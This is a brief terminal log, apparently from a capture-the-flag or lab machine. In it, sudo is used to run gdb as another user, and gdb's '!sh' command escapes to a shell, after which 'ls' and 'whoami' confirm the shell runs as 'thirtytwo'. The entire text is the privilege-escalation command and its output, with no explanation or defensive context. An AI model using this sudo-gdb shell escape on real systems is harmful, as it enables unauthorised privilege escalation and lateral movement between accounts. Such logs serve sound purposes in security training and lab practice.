 $ sudo -u thirtytwo /var/www/gdb gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from gdb...(no debugging symbols found)...done.
ls
cleanup
d4rckh
thirtytwo
whoami
thirtytwo